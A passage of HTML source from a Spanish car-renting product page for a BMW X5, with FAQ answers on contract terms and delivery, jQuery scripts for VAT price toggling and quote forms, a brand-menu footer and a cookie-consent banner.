				         <p itemprop="text">Nuestros precios son sin entrada ni fianza. No obstante, dependiendo del estudio de viabilidad, el departamento de riesgos de nuestro operador podría llegar a solicitar alguna cuota de fianza o entrada para mejorar las garantías de la operación.</p>
				        </div>
				      </div>
				      <div class="tab" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
				        <input type="checkbox" id="rd7" name="rd">
				        <label class="tab-label" for="rd7"><h4 itemprop="name">¿Hay posibilidad de comprar el coche al finalizar el contrato?</h4></label>
				        <div class="tab-content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				         <p itemprop="text">Cuando falten unos pocos meses para la finalización del contrato, puedes solicitar al operador de renting que te envíe el valor de compra si te interesa.</p>
				        </div>
				      </div>
				      <div class="tab" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
				        <input type="checkbox" id="rd8" name="rd">
				        <label class="tab-label" for="rd8"><h4 itemprop="name">¿Qué pasa si decido cancelar el contrato antes de tiempo?</h4></label>
				        <div class="tab-content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				         <p itemprop="text">Se puede cancelar el contrato en cualquier punto. No obstante, esta cancelación tiene un recargo de aproximadamente el 50% de las cuotas restantes. Si tienes dudas respecto a la cantidad exacta, contacta con nuestro especialista o bien revisa tu contrato.</p>
				        </div>
				      </div>
				      <div class="tab" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
				        <input type="checkbox" id="rd9" name="rd">
				        <label class="tab-label" for="rd9"><h4 itemprop="name">¿En qué parte de España puedo recibir mi coche de renting?</h4></label>
				        <div class="tab-content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				         <p itemprop="text">Nuestros precios de campaña se aplican a toda la península y Baleares. Para operaciones en Canarias, tendíamos que solicitar una cotización personalizada. Consulta con nuestros especialistas en renting.</p>
				        </div>
				      </div>
				      <div class="tab" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
				        <input type="checkbox" id="rd10" name="rd">
				        <label class="tab-label" for="rd10"><h4 itemprop="name">¿Cuál es el plazo máximo y mínimo al que puedo hacer un renting?</h4></label>
				        <div class="tab-content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				         <p itemprop="text">Normalmente, nuestros precios vienen definidos entre los 36 meses y 48 o 60 meses. No obstante, podemos hacerte llegar una cotización personalizada a otros plazos. Contacta con nosotros para pedir cotizaciones personalizadas.</p>
				        </div>
				      </div>
				      <div class="tab" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
				        <input type="checkbox" id="rd11" name="rd">
				        <label class="tab-label" for="rd11"><h4 itemprop="name">¿Tengo que esperar a que llegue mi vehículo o hay opción de tener un coche de sustitución antes?</h4></label>
				        <div class="tab-content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				         <p itemprop="text">Puedes contratar un vehículo de Pre-entrega que podrás disfrutar hasta que llegue tu vehículo definitivo. De forma que siempre tengas un vehículo disponible en todo momento.</p>
				        </div>
				      </div>
				      <div class="tab" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
				        <input type="checkbox" id="rd12" name="rd">
				        <label class="tab-label" for="rd12"><h4 itemprop="name">¿Se trata de un coche nuevo o el precio es tan bajo porque es usado?</h4></label>
				        <div class="tab-content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				        <p itemprop="text">Aunque parezca increíble, nuestros vehículos son todos nuevos y el último modelo. En Total Renting creemos que la experiencia del renting tiene que ser algo cómodo y sencillo, por lo que ofrecer solo vehículos nuevos hará que tu experiencia con el renting sea mucho más agradable.</p>
				        </div>
				      </div>
				      <div class="tab" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
				        <input type="checkbox" id="rd13" name="rd">
				        <label class="tab-label" for="rd13"><h4 itemprop="name">¿Dónde se envía o recoge mi vehículo y qué coste tiene?</h4></label>
				        <div class="tab-content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				        <p itemprop="text">El coche se puede entregar en tu propio domicilio de forma totalmente gratis si así lo deseas. También puedes acercarte al punto más cercano si así lo deseas. Como siempre, Total Renting es rápido, sencillo y cómodo.</p>
				        </div>
				      </div>
				    </div>
				 </div>
		 	</section>
		 	<script>
		 	var contadorFaqs = 1;
            jQuery(document).ready(function(){
		 		jQuery(".titutloFaqsV2").click(function(){
					if (contador == 1) {
						jQuery(".titutloFaqsV2").addClass("open");
						jQuery(".faqsV2 .tabs").css("display", "block");
						contador = 0;
					} else {
						contador = 1;
						jQuery(".titutloFaqsV2").removeClass("open");
						jQuery(".faqsV2 .tabs").css("display", "none");
					}
				});
			});
		 	</script>	</div>

		<script>
		var impuestos = 0;

		jQuery(document).ready(function() {
			jQuery('#ampliar').click(function() {
				jQuery('.formProducto').toggleClass("mostrarTodo");
				jQuery('#ampliar').toggleClass("reducir");
			});

			jQuery('#loQuiero').click(function() {
				jQuery('#loQuiero').addClass("remove");
				jQuery('#elFormularioDeContacto').addClass("active");
			});


			jQuery('#accionImpuestos').click(function() {
    var valor = jQuery(".price ins bdi.precioDinamicoV2").html();
    var valorViejo = jQuery(".price del bdi.precioDinamicoV2").html();
    var valorDefecto = jQuery(".price bdi.precioDinamicoV2").html();

    if (valor) {
        valor = valor.replace('.', '');
        var numValue = parseInt(valor);
    }
    if (valorViejo) {
        valorViejo = valorViejo.replace('.', '');
        var numValueViejo = parseInt(valorViejo);
    }
    if (!valor || !valorViejo) {
        valorDefecto = valorDefecto.replace(/[^\d]/g, '');
        var numValueDefecto = parseInt(valorDefecto);
    }

    if (impuestos == 0) {
        if (valor) {
            numValue = Math.floor(numValue * 1.21);
        }
        if (valorViejo) {
            numValueViejo = Math.floor(numValueViejo * 1.21);
			/* console.log(numValueViejo); */
        }
        if (!valor || !valorViejo) {
            numValueDefecto = Math.floor(numValueDefecto * 1.21);
        }
		if (isNaN(numValueDefecto)) {
        numValueDefecto = valor * 1.21; // Asignar un valor predeterminado en caso de que sea NaN
    }

        jQuery('.precioSinIVA').css("display", "none");
        jQuery('.precioConIVA').css("display", "inline-block");
        jQuery('#tipoImpuestos').css("order", "2");
        jQuery('#tipoImpuestos').html("Con IVA");
        if (valor) {
            jQuery(".price ins bdi.precioDinamicoV2").html(numValue + '€');
        }
        if (valorViejo) {
            jQuery(".price del bdi.precioDinamicoV2").html(numValueViejo + '€');
        }
        if (!valor || !valorViejo) {
            jQuery(".price bdi.precioDinamicoV2").html(numValueDefecto + '€');
        }
        jQuery('.mes').html("/Mes");
        jQuery('.heucoImpuestos').css("position", "absolute");
        jQuery('.heucoImpuestos').css("left", "0");
        impuestos = 1;
    } else {
        if (valor) {
            numValue = Math.ceil(numValue / 1.21);
        }
        if (valorViejo) {
            numValueViejo = Math.ceil(numValueViejo / 1.21);
        }
        if (!valor || !valorViejo) {
            numValueDefecto = Math.ceil(numValueDefecto / 1.21);
        }

        jQuery('.precioConIVA').css("display", "none");
        jQuery('.precioSinIVA').css("display", "inline-block");
        jQuery('#tipoImpuestos').css("order", "unset");
        jQuery('#tipoImpuestos').html("Sin IVA");
        if (valor) {
            jQuery(".price ins bdi.precioDinamicoV2").html(numValue + '€');
        }
        if (valorViejo) {
            jQuery(".price del bdi.precioDinamicoV2").html(numValueViejo + '€');
        }
        if (!valor || !valorViejo) {
            jQuery(".price bdi.precioDinamicoV2").html(numValueDefecto + '€');
        }
        jQuery('.mes').html("/Mes+IVA");
        jQuery('.heucoImpuestos').css("position", "relative");
        jQuery('.heucoImpuestos').css("left", "unset");
        impuestos = 0;
    }
});


		});

		function rellenaForm(km, time, price) {
			var km = km;
			var time = time;
			var price = price;

			if (impuestos == 1) {
				price = Math.ceil(price * 1.21);
				jQuery('.mes').html("/Mes");
			} else {
				jQuery('.mes').html("/Mes+IVA");
			}

			document.getElementById('Kilometros').value = km + ' km';
			document.getElementById('Plazo').value = time + ' meses';
			document.getElementById('precioDinamico').innerHTML = price + "€";

			window.location.href = "#elFormularioDeContacto";

		}

		function rellenaFormV2(km, time, price) {
			var km = km;
			var time = time;
			var price = price;

			if (impuestos == 1) {
				price = Math.floor(price * 1.21);
				price = price.toFixed(0); // Asegura que el precio tenga dos decimales
				jQuery('.mes').html("/Mes");
			} else {
				jQuery('.mes').html("/Mes+IVA");
			}

			var kilometrosElem = jQuery('#Kilometros');
			var plazoElem = jQuery('#Plazo');
			var precioElem = document.getElementsByClassName('precioDinamicoV2');

			if (kilometrosElem.length) {
				kilometrosElem.val(km + ' km');
			} else {
				console.error('Elemento Kilometros no encontrado');
			}

			if (plazoElem.length) {
				plazoElem.val(time + ' meses');
			} else {
				console.error('Elemento Plazo no encontrado');
			}

			if (precioElem.length) {
    			// Selecciona solo el primer elemento de la lista y cambia su contenido
    			precioElem[0].innerHTML = price + "€";
			} else {
				console.error('Elemento precioDinamicoV2 no encontrado');
			}

			jQuery('.option').removeClass("active");
			var activeOption = jQuery('.option_' + time + '_' + km);
			if (activeOption.length) {
				activeOption.addClass("active");
			} else {
				console.error('Elemento .option_' + time + '_' + km + ' no encontrado');
			}
		}



		function openOpcinoes(evt, cityName) {
			// Declare all variables
			var i, tabcontent, tablinks;

			// Get all elements with class="tabcontent" and hide them
			tabcontent = document.getElementsByClassName("tabcontent");
			for (i = 0; i < tabcontent.length; i++) {
				tabcontent[i].style.display = "none";
			}

			// Get all elements with class="tablinks" and remove the class "active"
			tablinks = document.getElementsByClassName("tablinks");
			for (i = 0; i < tablinks.length; i++) {
				tablinks[i].className = tablinks[i].className.replace(" active", "");
			}

			// Show the current tab, and add an "active" class to the button that opened the tab
			document.getElementById(cityName).style.display = "block";
			evt.currentTarget.className += " active";
		}

		function openEquipamiento(evt, equipamiento) {
			// Declare all variables
			var i, tabcontent, tablinks;

			// Get all elements with class="tabcontent" and hide them
			tabcontent = document.getElementsByClassName("tabcontentequipamiento");
			for (i = 0; i < tabcontent.length; i++) {
				tabcontent[i].style.display = "none";
			}

			// Get all elements with class="tablinks" and remove the class "active"
			tablinks = document.getElementsByClassName("tablinksequipamiento");
			for (i = 0; i < tablinks.length; i++) {
				tablinks[i].className = tablinks[i].className.replace(" active", "");
			}

			// Show the current tab, and add an "active" class to the button that opened the tab
			document.getElementById(equipamiento).style.display = "block";
			evt.currentTarget.className += " active";
		}



		jQuery("#verVideo").click(function() {
			jQuery('#modalVideo').addClass("active");
			jQuery('#overlayModal').addClass("active");
		});

		jQuery(".cerrarModal").click(function() {
			jQuery('#modalVideo').removeClass("active");
			jQuery('#overlayModal').removeClass("active");
		});
		jQuery("#overlayModal").click(function() {
			jQuery('#modalVideo').removeClass("active");
			jQuery('#overlayModal').removeClass("active");
			jQuery('iframe').attr('src', jQuery('iframe').attr('src'));
		});
	</script>
<script>
var Gravitec = Gravitec || [];

Gravitec.push(["segmentation.addTag", "" ]);
	</script>
		
	</main></div>
</article>

<script type="application/ld+json">{"@context": "https://schema.org/","@type": "Product","name": "BMW X5 xDrive25d","description": "","aggregateRating": {"@type": "AggregateRating","worstRating":"0.0","bestRating":5,"ratingValue": "4.7","reviewCount": "492"}}</script>

<script type="text/javascript">
jQuery(document).ready(function($) {
  $('#referencias').val('');
  $('#gestor').val('');
});
</script>

<div data-rocket-location-hash="5a3389ac0dfd3ab4cc018e6d1016b849" class="preFooterAvisolegal container"><small>*1. Los precios incluidos en nuestra web son sin IVA/IGIC. 2. Las imágenes de los vehículos pueden no corresponder con el modelo ofertado. 3. Las ofertas y precios de nuestros coches están sujetos a disponibilidad de las campañas de los proveedores. 4. Cambio de neumáticos obligatorios. 5. La información de está página web no es vinculante hasta la formalización del contrato. 6. Para entrega a domicilio, consulta con tu asesor comercial si incluye algún sobrecoste. 7. La disponibilidad de los vehículos pre-entrega dependerá del proveedor contratado.</small></div>
	<div data-rocket-location-hash="0e6416a013c265d3731da20be1023b25" class="preFooter">

		<div class="container">

			<p class="h4">TOTAL RENTING EN LOS MEDIOS</p>

			<div class="mediosPreFooter">

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/el-pais-esp.svg"
						alt="El País" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/El_Mundo_logo.svg"
						alt="El Mundo" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/elEconomista.svg"
						alt="elEconomista.es" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/motor-es-positivo.svg"
						alt="Motor.es" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/logo-20m.svg"
						alt="20 Minutos" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/marca.svg"
						alt="Marca motor" />

				</div>

			</div>

		</div>

	</div>

	<footer data-rocket-location-hash="1ad1f0120a03c9e24d0aee3d1aae8c4a" class="totalRentingFooter">

		<div class="container">

			<div class="cabeceraFooter">

				<p class="h4">¿Alguna duda?</p>

				<div class="acciones">

					<div class="rrss internacionales">

						<a href="https://totalrenting.it" target="_blank"><img
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/banderas/it.png"
								alt="TotalRenting Italia" /></a>

						<a href="https://totalrenting.pt" target="_blank"><img
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/banderas/pt.png"
								alt="TotalRenting Portugal" /></a>

					</div>

					<div class="botonesCTA">

						<span atributo="aHR0cHM6Ly90b3RhbHJlbnRpbmcuZXMvY29udGFjdG8v"
							class="btnCta camuflaEnlace">Escríbenos</span>

						<span atributo="tel:+34910054050" title="Llamanos al  91 005 40 50"
							class="camuflaEnlaceBlank btnCta">Llámanos +34 91 005 40 50</span>

					</div>

					<div class="rrss">

						<span class="camuflaEnlaceBlank" atributo="https://www.facebook.com/TotalRenting/"><img
								class="facebookCabecera"
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/facebook.svg" height="25px"
								alt="Facebook TotalRenting" /></span> <span class="camuflaEnlaceBlank"
							atributo="https://www.instagram.com/totalrentinges/"><img
								class="facebookCabecera"
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/instagram.svg" height="25px"
								alt="Facebook TotalRenting" /></span> <a href="/motor/" title="Blog Total Renting"><img
								class="instagramCabecera"
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/blog.svg" height="25px"
								alt="Blog TotalRenting" /></a>

					</div>



				</div>

			</div>

			<div class="menusFooter">

				<div class="col footer1"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-54705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54705"><a href="https://totalrenting.es/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-35082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35082"><a href="https://totalrenting.es/gestion-flotas/">Gestión de Flotas</a></li>
<li id="menu-item-54706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54706"><a href="https://totalrenting.es/colaboraciones-empleo/">Colaboración y Empleo</a></li>
<li id="menu-item-14932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14932"><a href="https://totalrenting.es/sin-entrada/">Renting Sin Entrada</a></li>
<li id="menu-item-14934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14934"><a href="https://totalrenting.es/flexible/">Renting Flexible</a></li>
<li id="menu-item-14936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14936"><a href="https://totalrenting.es/barato/">Renting Barato</a></li>
<li id="menu-item-14938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14938"><a href="https://totalrenting.es/con-asnef/">Renting con Asnef</a></li>
<li id="menu-item-18012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18012"><a href="https://totalrenting.es/espana/">Renting Coches España</a></li>
<li id="menu-item-53393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53393"><a href="https://totalrenting.es/leasing/">Leasing</a></li>
<li id="menu-item-54627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54627"><a href="https://totalrenting.es/financiar-coches/">Financiar coches</a></li>
</ul></div></div>
				<div class="col footer2"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-14945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14945"><a href="https://totalrenting.es/dacia/">Dacia</a></li>
<li id="menu-item-14949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14949"><a href="https://totalrenting.es/honda/">Honda</a></li>
<li id="menu-item-14952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14952"><a href="https://totalrenting.es/jaguar/">Jaguar</a></li>
<li id="menu-item-14953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14953"><a href="https://totalrenting.es/jeep/">Jeep</a></li>
<li id="menu-item-53367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53367"><a href="https://totalrenting.es/ssangyong/">Ssangyong</a></li>
<li id="menu-item-53368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53368"><a href="https://totalrenting.es/smart/">Smart</a></li>
<li id="menu-item-53369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53369"><a href="https://totalrenting.es/subaru/">Subaru</a></li>
<li id="menu-item-53370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53370"><a href="https://totalrenting.es/suzuki/">Suzuki</a></li>
<li id="menu-item-53371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53371"><a href="https://totalrenting.es/tesla/">Tesla</a></li>
<li id="menu-item-54481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54481"><a href="https://totalrenting.es/maserati/">Maserati</a></li>
<li id="menu-item-215732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215732"><a href="https://totalrenting.es/polestar/">Polestar</a></li>
<li id="menu-item-219666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219666"><a href="https://totalrenting.es/mg/">MG</a></li>
</ul></div></div>
				<div class="col footer3"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-14958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14958"><a href="https://totalrenting.es/mazda/">Mazda</a></li>
<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14960"><a href="https://totalrenting.es/mini/">Mini</a></li>
<li id="menu-item-14963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14963"><a href="https://totalrenting.es/opel/">Opel</a></li>
<li id="menu-item-14965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14965"><a href="https://totalrenting.es/porsche/">Porsche</a></li>
<li id="menu-item-14968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14968"><a href="https://totalrenting.es/skoda/">Skoda</a></li>
<li id="menu-item-14974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14974"><a href="https://totalrenting.es/volvo/">Volvo</a></li>
<li id="menu-item-53374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53374"><a href="https://totalrenting.es/abarth/">Abarth</a></li>
<li id="menu-item-53375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53375"><a href="https://totalrenting.es/alfa-romeo/">Alfa Romeo</a></li>
<li id="menu-item-53376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53376"><a href="https://totalrenting.es/ds/">DS</a></li>
<li id="menu-item-53377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53377"><a href="https://totalrenting.es/land-rover/">Land Rover</a></li>
<li id="menu-item-53378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53378"><a href="https://totalrenting.es/mitsubishi/">Mitsubishi</a></li>
<li id="menu-item-260656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260656"><a href="https://totalrenting.es/alpine/">Alpine</a></li>
</ul></div></div>
				<div class="col footer4"><div class="menu-footer-4-container"><ul id="menu-footer-4" class="menu"><li id="menu-item-36385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36385"><a href="https://totalrenting.es/concesionarios/">Concesionarios</a></li>
<li id="menu-item-52621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52621"><a href="https://totalrenting.es/alquiler-coches-largo-plazo/">Alquiler Largo Plazo</a></li>
<li id="menu-item-53261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53261"><a href="https://totalrenting.es/furgonetas/isotermo/">Furgonetas Isotermo</a></li>
<li id="menu-item-56903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56903"><a href="https://totalrenting.es/ficha/">Fichas Técnicas</a></li>
<li id="menu-item-208103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208103"><a href="https://totalrenting.es/comparativas/">Comparativas</a></li>
<li id="menu-item-223242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-223242"><a href="https://secondrenting.com/">Second Renting</a></li>
<li id="menu-item-238655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238655"><a href="https://totalrenting.es/con-opcion-a-compra/">Renting con Opción a Compra</a></li>
<li id="menu-item-238660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238660"><a href="https://totalrenting.es/sin-carnet/">Renting Sin Carnet</a></li>
<li id="menu-item-241020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241020"><a href="https://totalrenting.es/todoterreno/">Todoterrenos</a></li>
<li id="menu-item-241021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241021"><a href="https://totalrenting.es/problemas/">Problemas de los coches</a></li>
<li id="menu-item-241022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241022"><a href="https://totalrenting.es/segunda-mano/">Segunda Mano</a></li>
</ul></div></div>
			</div>

			<div class="copys">

				<p>Los precios de la web son solamente válidos para península y Baleares. Para Canarias consultar con
					nuestros especialistas.</p>

				<p>&copy; 2020 - 2026 Total Renting<br>

					<a href="https://totalrenting.es/colaboraciones-empleo/">Colaboraciones y Empleo</a> | <a
						href="https://totalrenting.es/politica-privacidad/">Aviso legal y Privacidad</a> | <a
						href="https://totalrenting.es/politica-cookies/">Política de cookies</a> | <a
						href="https://totalrenting.es/terminos-condiciones/">Términos</a>
				</p>

			</div>

		</div>



	</footer>

	
			<!-- <div data-rocket-location-hash="dae10554d856936de1aff26318115203" id="submenuMobil" class="new">
			<div data-rocket-location-hash="e63f52e9e264b8ac2ca23f57de55d8dc" class="opciones">
				<div class="solicitaInfo">
					<span class="opcion solicitaMasInfo" title="Solicita más información">Pedir Presupuesto</span>
				</div>
				<div class="whatsapp">
					<span atributo="https://api.whatsapp.com/send?phone=34910054050&text=Buenas,%20podr%C3%ADan%20contactar%20conmigo%20en%20este%20Whatsapp.%20Gracias" title="Escríbenos a whatsapp" class="opcion camuflaEnlaceBlank">
						<img class="logoWhatsapp" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/whatsapp-b.svg" alt="whatsapp TotalRenting">
					</span>
				</div>
				<div class="llamanos">
				<span atributo="tel:+34910054050" title="Escríbenos a Llamanos al  91 005 40 50" class="opcion camuflaEnlaceBlank"><img class="logoLlamar" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/llamada.svg" alt="Teléfono TotalRenting"></span>
				</div>
			</div>
		</div> -->

			<div id="submenuMobil" class="new">
				<div class="opciones">
					<div class="solicitaInfo">
						<span class="opcion solicitaMasInfo" title="Solicita más información">Pedir Presupuesto</span>
					</div>
					<div class="whatsapp">
						<span
							atributo="https://api.whatsapp.com/send?phone=34910054050&amp;text=Buenas,%20podrían%20contactar%20conmigo%20en%20este%20Whatsapp.%20Gracias"
							title="Escríbenos a whatsapp" class="opcion camuflaEnlaceBlank" onclick="trackWhatsAppClick()">
							<img class="logoWhatsapp" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/whatsapp-b.svg"
								alt="whatsapp TotalRenting">
						</span>
					</div>
					<div class="llamanos">
						<span atributo="tel:+34910054050" title="Escríbenos a Llamanos al  91 005 40 50"
							class="opcion camuflaEnlaceBlank">
							<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/llamada.svg"
								alt="Teléfono TotalRenting">
						</span>
					</div>
				</div>
			</div>

			<!-- Asegúrate de agregar el siguiente script antes del cierre de </body> -->
			<script>
				function trackWhatsAppClick() {
					// Registra el evento en GA4
					gtag('event', 'generate_lead', {
						'method': 'whatsapp'
					});
					// Abre el enlace de WhatsApp
					window.location.href = "https://api.whatsapp.com/send?phone=34910054050&text=Buenas,%20podrían%20contactar%20conmigo%20en%20este%20Whatsapp.%20Gracias";
				}
			</script>

		





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/totalRenting\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="container-cookies-modal"><div class="container-titulo-cookies"><p>LA <span class="ruta_titulo">RUTA</span> DE TU PRIVACIDAD</p></div><div class="container-texto-cookies">Utilizamos cookies de terceros para mejorar tu experiencia. Acepta la política de cookies haciendo click en “Acepto”. Puedes configurar los ajustes en cualquier momento.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element super cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ACEPTO</a></div> <div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configurar</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rechazar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
[cookie_audet category="necessary" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
[cookie_audet category="functional" style="winter" columns="cookie,duration,description"]								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
